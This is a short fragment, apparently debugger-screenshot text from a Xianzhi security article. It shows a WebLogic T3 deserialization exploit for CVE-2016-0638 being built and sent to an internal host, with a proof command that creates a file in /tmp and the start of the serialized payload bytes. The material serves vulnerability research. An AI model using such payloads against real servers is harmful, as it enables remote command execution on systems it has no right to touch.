 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds);   cmds: ["/bin/bash", "-c", "touch /
T3ProtocolOperation.send(host, port, payload);   host: "10.140.32.159"   port: "33401"   payload
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p host = "10.140.32.159"
p port = "33401"
p cmd = "touch /tmp/cve-2016-0638"
cmds = {String[3]@453} ["/bin/bash", "-c", "touch /tmp/cve-..."]
payload = {byte[1544]@715} [-84, -19, 0, 5, 115, 114, 0, 37, 119, 101, 98, 108, 111, 103, 105, 99, 46, 106, 109, 115, 46, 99, 111, 109, 109, 111, 110, 46, 83, 116, 1...
先知社区